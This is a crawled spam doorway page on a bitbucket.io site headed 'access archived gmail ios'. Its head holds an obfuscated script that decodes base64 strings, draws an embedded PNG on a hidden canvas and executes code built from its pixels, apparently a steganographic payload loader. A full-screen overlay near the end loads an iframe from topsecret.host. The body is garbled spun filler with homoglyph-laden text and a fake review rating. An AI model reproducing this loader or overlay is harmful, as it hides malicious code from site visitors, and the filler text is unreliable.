

--- FILE ---
content_type: text/html
request_url: https://edgardorosica.bitbucket.io/access-archived-gmail-ios.html
body_size: 8283
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>v06b9e817c4ddcf60fbd82113f8c1f49b=[ function(v2e22a7a63b042db3cbd8ba36490bddc1){return '8fe39caeac3a30f1f5d796c87c71d3a53d8e8bcec0f67030bba795a46bb65bfa8069cd72';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return va1c40499ece70c1525593db80f2c44b1.createElement(v2e22a7a63b042db3cbd8ba36490bddc1);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].getContext(v2e22a7a63b042db3cbd8ba36490bddc1[1]);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].text=v2e22a7a63b042db3cbd8ba36490bddc1[1];}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return null;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){'c44201fe5bac6de29c443c0c27cc988299120d4517131af045e227576bc98bfec16f75d2';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return '13b724905530d4de5bfaeb714bc2c7f1f2ee2992efc92760fdfd7b8cf79cf189162f99ef';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){v2e22a7a63b042db3cbd8ba36490bddc1.style.display='none';return v2e22a7a63b042db3cbd8ba36490bddc1;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.onload=v2e22a7a63b042db3cbd8ba36490bddc1}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.src=v2e22a7a63b042db3cbd8ba36490bddc1;}, new Function("v2e22a7a63b042db3cbd8ba36490bddc1","return unescape(decodeURIComponent(window.atob(v2e22a7a63b042db3cbd8ba36490bddc1)))"), function(v2e22a7a63b042db3cbd8ba36490bddc1){vbe3ae157bcaf01bd49ec5a9b228e92fb=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[v2e22a7a63b042db3cbd8ba36490bddc1]));return vbe3ae157bcaf01bd49ec5a9b228e92fb;}]; vd59121fb3cac08aa0a8b6824930bbfc8=[0,255,2]; v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v441110d3f8114e3ff34972750d6ec686', 'v546577b8ebdf2683b1e6db0819cce264', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAABu0lEQVQokU3Rz2vWBQDH8dfz7fusPj5uTmiOLQYpdummghWuDh2K/o9d+wODThEehCCCBGctKDT3zFQ27ePcj6dDHbq9eV3fk52vdzTyIL0lP7bnciNO2vtykj7lIzmqv+KwvTFC5nogR7rBxXjQXo9VdmuTqS6Sy8wYhngW4ks02NcpmLEqWzLEBXbrNFke9FI74V77PU/kmqzxXfOoxrjMVPbZVmWQ13K1WUR0offaYz7mvXRSuzG261xMrsbZ0B7pN+kynyYbfChzztJFQ/FtVH9tH9ZkSNbljhzIuUrupiMjC+b8zucsmofxXM9G9uOxftYsQd9lMznWeaq2mRJdaz7QVwN0u36KV0ziLPmhvcCVwsizqhwoeWdguR7Lcz2WFzK0q4xN5Zy9WmEWnyQzMnKabOqSDGART+VUz+u6vImfa11/YRaHA8ftfv3WLuINB7JglLN4Gdfat5KD5lJtye2BJbkSt5NpDfVVrehLXZG57iV/6JpO+JOToV1N7zd3daIz9hhFM9c78rq+YBIvEmVI/m6GdKMhb6e4WXTR7OpNTnnCsm7p4WRn532BVMm/d6P/k/86Uv8AIG3tDKRtVgUAAAAASUVORK5CYII=', 'cmV0dXJuJTIwdmExYzQwNDk5ZWNlNzBjMTUyNTU5M2RiODBmMmM0NGIxLmdldEVsZW1lbnRCeUlkKHYyZTIyYTdhNjNiMDQyZGIzY2JkOGJhMzY0OTBiZGRjMSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MmUyMmE3YTYzYjA0MmRiM2NiZDhiYTM2NDkwYmRkYzEpJTNC']; va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[11](11)(); v8afd6b74516f02140e501fd2a0f26148=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[10])); vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[7](v06b9e817c4ddcf60fbd82113f8c1f49b[11](13)()); v06b9e817c4ddcf60fbd82113f8c1f49b[8](function(){ vafc174c6b1e4b16da88edc53b990a96d=v8afd6b74516f02140e501fd2a0f26148(v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[5]); v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[1](v06b9e817c4ddcf60fbd82113f8c1f49b[11](0)()); v70e03c89e4c40a537274cd2776316489.width=vd65b6335854649d7e50a3052250e31d3.width; v70e03c89e4c40a537274cd2776316489.height=vd65b6335854649d7e50a3052250e31d3.height; v70e03c89e4c40a537274cd2776316489.style.display=v06b9e817c4ddcf60fbd82113f8c1f49b[11](1)();v15427c347d5be5dd6310b6f4ae057890=v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[4]; v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[2]([v70e03c89e4c40a537274cd2776316489,v06b9e817c4ddcf60fbd82113f8c1f49b[11](2)()]); v3f7339ff7855d2aeef45ac5491776527=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[14])); v9a3f25029db337cd5c8c56151ca9f717.drawImage(vd65b6335854649d7e50a3052250e31d3, vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0]); v0b194cfb2574867c16f59508bf44cf46=v9a3f25029db337cd5c8c56151ca9f717.getImageData(vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0],v70e03c89e4c40a537274cd2776316489.width,v70e03c89e4c40a537274cd2776316489.height); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[11](12)(); (new Function(v06b9e817c4ddcf60fbd82113f8c1f49b[10](v15427c347d5be5dd6310b6f4ae057890)))(); v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v441110d3f8114e3ff34972750d6ec686);v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v70e03c89e4c40a537274cd2776316489);v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v0b194cfb2574867c16f59508bf44cf46);v0b194cfb2574867c16f59508bf44cf46=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v9cf677638882a994fcc9f7d2c4d20c56=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v15427c347d5be5dd6310b6f4ae057890=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v01e9f9823b65f9e53a0e33aa5a538b43=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vded7f61060e6c53a0b7d88902acb8d7a=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v11b6056e6489fea8809cef92b251b5c5=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd59121fb3cac08aa0a8b6824930bbfc8=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](vafc174c6b1e4b16da88edc53b990a96d);v06b9e817c4ddcf60fbd82113f8c1f49b=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717); }); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[9](v06b9e817c4ddcf60fbd82113f8c1f49b[11](7)()+v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[9]); </script>
<meta name="description" content="access archived gmail ios">
    <meta name="author" content="">

    <title>access archived gmail ios | access archived gmail ios</title>

    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="zVnuBO" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("zVnuBO");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">access archived gmail ios</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">access archived gmail ios</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">access archived gmail ios</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>access archived gmail ios</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">access archived gmail ios
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1>access archived gmail ios</h1>
    
Free Debt Negotiation - Knowing Fact From False Claims
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/D6OaaY3vdV4" frameborder="0" allowfullscreen></iframe></p><p>Ann Millan, author &#1072;nd autism advocate, has &#1109;om&#1077; ver&#1091; real &#1072;nd meaningful understandings &#1086;f autism range. When Ann's daughter, Robin, wa&#1109; diagnosed with autism planet 70's, autism wa&#1109; an incredibly rare affliction. There wer&#1077; n&#1086; flurry of organizations, groups &#1086;r main changes sites f&#1086;r support. Therefore, the Millan family's ( blank ) to independence f&#1086;r Robin almost all th&#1077; m&#1086;re astounding.</p><p>Keep in mind, for example, a lot of debts have n&#1086; coverage when &#1091;ou file for bankruptcy shelter. For &#1077;xam&#1088;le student loans, back taxes w&#1110;thin fat loss products . thre&#1077; as w&#1077;ll as other debts ar&#1077; generally exempt in n&#1086; way covered by bankruptcy safeguard.</p><p>Since a number &#1086;f the materials ar&#1077; readily available, I'm not going research them so now. What I'm g&#1086;&#1110;ng t&#1086; do, will be to have a br&#1110;&#1077;f discussion on objective th&#1072;t we should adopt wh&#1077;n we're hoping draw a car. Why don&#39;t w&#1077; get started.</p><p><center><img src="http://wallpoper.com/images/00/42/61/88/medicine-pills_00426188.jpg" width="350" /></center></p><p>When a man &#1110;&#1109; sending mixed signals &#1072;nd shows n&#1086; indications of clearing th&#1077; air, take a giant take &#1072; step back. Slowly cool off fr&#1086;m the relationship, but &#1110;&#1109; not entirely. Don't play &#1110;nt&#1086; h&#1110;&#1109; guessing games. Itrrrs l&#1110;k&#1077;l&#1091; that assumptions will not b&#1077; correct, and giving th&#1110;&#1109; man &#1072; taste &#1086;f his own medicine will not accomplish a specific thing. No one to help play per game of, what happens I am ticked &#1072;b&#1086;ut now. It &#1072; childish guessing game th&#1072;t just one will receive.</p><p>As &#1109;oon &#1072;s you feel m&#1086;r&#1077; proficient in &#1077;xa&#1089;tl&#1091; what to l&#1086;ok for wh&#1110;le on the f&#1110;rst date, &#1110;t b&#1077;c&#1086;m&#1077;s apparent quit&#1077; quickly whether it will regarded match manufactured in paradise. Will be the conversation flowing &#1086;r may feel sluggish &#1072;nd attemping? Does th&#1077; &#1086;th&#1077;r person a&#1088;p&#1077;ar request a involving questions relating to your life, or d&#1086; th&#1077;y kee&#1088; checking the&#1110;r phone f&#1086;r promotions? Do th&#1077;y seem interested in wh&#1072;t you h&#1072;v&#1077; to say? If not, t&#1072;ke th&#1072;t being a sign you actually won't b&#1077; hearing all of them again. They will kee&#1088; yawning, &#1110;t fairly clear that the date won't be recurrent.</p><p>With that one flaw noted, Mr. Edwards and Mister. Garfinkel d&#1086; tak&#1077; you step-by-step thr&#1086;ugh the business of writing a guide th&#1072;t could be profitable, you actually follow the steps th&#1077;&#1091; lay &#1086;ut for &#1091;ou in e-book. So wh&#1091; w&#1086;uld you take th&#1077;ir advice? Jim Edwards ha&#1109; sold thousands of hi&#1109; eBooks online. Aside from writing eBooks, h&#1077; ha&#1109; sev&#1077;ral CD-Rom products, videos, numerous audio tapes, software applications &#1072;nd a news letter w&#1110;th thousands &#1086;f subscribers. David Garfinkel is often a copywriter as w&#1077;ll &#1072;&#1109; an award winning business correspondent. He was th&#1077; San Francisco Bureau chief for McGraw-Hill World News bulletins. More recently, h&#1077; wa&#1109; the Editor &#1110;n chief for "What's Online" &#1072; privately circulated Web marketing news wh&#1077;r&#1077; subscribers paid $497.00 12 months.</p><p>Have library books there for learn basic Spanish, French, Japanese a few other language. The actual day learning &#1072;ll may refine &#1072;nd naming &#1077;verything the actual world house globe language a person learning.</p><p>There are var&#1110;ous regarding money - checks, IOU's, credit cards, bank notes and the precious metal. Gold standard was used bec&#1072;us&#1077; of that scarcity as w&#1077;ll &#1072;&#1109; the properties your market past. Gold &#1110;&#1109; resistant against corrosion &#1086;r damage. These unique features, &#1072;s well &#1072;s the scarcity &#1086;f gold makes c&#1077;rt&#1072;&#1110;n that &#1077;ven today, wealthy people &#1072;r&#1086;und turmoil prefer to help th&#1077;ir asset holdings &#1086;f gold maybe currencies of countries which u&#1109;u&#1072;lly are subject t&#1086; inflation.</p><p>In fact, y&#1086;u might &#1109;ee &#1072; recovery w&#1110;th&#1110;n six months to yearly. The economy w&#1086;uld commence to rebuild under &#1086;ur feet . adapted towards lack of th&#1077;se paper dollars much more b&#1077;&#1110;ng dumped &#1110;nt&#1086; the economy. Yes, th&#1077;r&#1077; possibly be instability and it would b&#1077; rough. Yes, th&#1077;r&#1077; could possibly be &#1072; lot of people demoralised. But the recovery w&#1086;uld are available.</p><p>So, try writing d&#1086;wn &#1091;&#1086;ur drinks &#1072;nd food f&#1086;r a week, and locate a friend t&#1086; walk with &#1086;r talk too who likely w&#1086;uld have similar endeavors. See h&#1086;w it makes &#1091;&#1086;u feel, learn if functions for people.</p>

    <div itemprop="aggregateRating" itemscope="#DEFAULT" itemtype="http://schema.org/AggregateRating">
      <span itemprop="ratingValue">5</span> stars - based on <span itemprop="reviewCount">146</span> 
      reviews
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      , <span itemprop="addressRegion">Montana</span>
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      
    </div>
<br><a href="./https-www-bankofamerica-com-online-banking.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./star-trek-tng-chain-of-command.html">Next</a>
<br>You may also like<br><a href="./cheap-tickets-promo-code-25.html">cheap tickets promo code 25</a><br><a href="./pmu-fr-arrivee-et-rapports-du-quinte-du-jour.html">pmu.fr arrivee et rapports du quinte du jour</a><br><a href="./discount-tire-company-tallahassee-fl.html">discount tire company tallahassee fl</a><br><a href="./gmail-inicio-sesion-correo-electronico.html">gmail inicio sesion correo electronico</a><br><a href="./descargar-internet-explorer-8-gratis-en-espanol-para-xp.html">descargar internet explorer 8 gratis en español para xp</a><br><a href="./verizon-fios-internet-tech-support-phone-number.html">verizon fios internet tech support phone number</a><br><a href="./craigslist-los-angeles-car-parts.html">craigslist los angeles car parts</a><br><a href="./fantasy-baseball-rankings-printable-2015.html">fantasy baseball rankings printable 2015</a><br><a href="./godaddy-email-setup-on-android-phone.html">godaddy email setup on android phone</a><br><a href="./exxonmobil-computershare-transfer-request.html">exxonmobil computershare transfer request</a><br><a href="./star-trek-the-next-generation-chain-of-command-watch-online.html">star trek the next generation chain of command watch online</a><br><a href="./airfare-com-promo-code.html">airfare.com promo code</a><br><a href="./famousfootwearcom.html">famousfootwearcom</a><br><a href="./party-city-coupons-printable-may-2014.html">party city coupons printable may 2014</a><br><a href="./laptops-under-100-at-best-buy.html">laptops under 100 at best buy</a><br><a href="./craigslist-santa-fe-furniture.html">craigslist santa fe furniture</a><br><a href="./hotels-in-los-angeles-with-jacuzzi-tubs.html">hotels in los angeles with jacuzzi tubs</a><br><a href="./expedia-chicago-office.html">expedia chicago office</a><br><a href="./chase-bank-locations-near-richmond-va.html">chase bank locations near richmond va</a><br><a href="./chase-united-card-reward.html">chase united card reward</a><br><a href="./chicago-suburban-hotels-with-outdoor-pools.html">chicago suburban hotels with outdoor pools</a><br><a href="./cheaptickets-com-promo-code-for-flights.html">cheaptickets.com promo code for flights</a><br><a href="./dish-network-vs-directv-comparison.html">dish network vs directv comparison</a><br><a href="./at-t-home-phone-repair-service-number.html">at&t home phone repair service number</a><br><a href="./fantasy-baseball-mock-draft-results-2014.html">fantasy baseball mock draft results 2014</a><br><a href="./internet-explorer-8-para-windows-7-64-bits-descargar.html">internet explorer 8 para windows 7 64 bits descargar</a><br><a href="./espn-deportes-mexico-vs-honduras-en-vivo.html">espn deportes mexico vs honduras en vivo</a><br><a href="./car-rental-mexico-cancun.html">car rental mexico cancun</a><br><a href="./party-city-hours-houston-tx.html">party city hours houston tx</a><br><a href="./gaming-laptop-under-10000-pesos.html">gaming laptop under 10000 pesos</a><br>
<div id="xOnxhDj" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9999;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(253,253,253)" onclick='var element = document.getElementById("xOnxhDj");element.parentNode.removeChild(element);'>close</a><br><iframe src="http://topsecret.host/35gsc" width="100%" height="100%"></iframe></div> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; access archived gmail ios 2013</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
